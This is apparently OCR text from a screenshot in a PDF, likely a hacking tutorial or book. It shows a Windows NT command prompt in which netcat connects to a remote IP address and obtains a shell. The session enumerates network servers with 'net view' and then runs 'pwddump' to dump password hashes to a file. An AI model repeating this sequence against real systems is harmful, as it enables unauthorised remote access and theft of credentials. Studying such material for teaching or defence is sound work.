 命令提示符 - nc 209.102.20.193 54321
C:\>nc 209.102.20.193 54321
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\system32>net view
net view
Server Name Remark
\\BRADY Production Server (IIS, SQL, SMTP)
\\COMMSVR 386 @ Server Station
\\DAWES Toshiba 425CDT Notebook
\\OSMOND Pentium 200 @ Dev-2
\\PARTRIDGE Compaq 4122
\\SERVER Administrative Server - Printers and File
The command completed successfully.
C:\WINNT\system32>pwddump >server.lc
pwddump >server.lc
C:\WINNT\system32>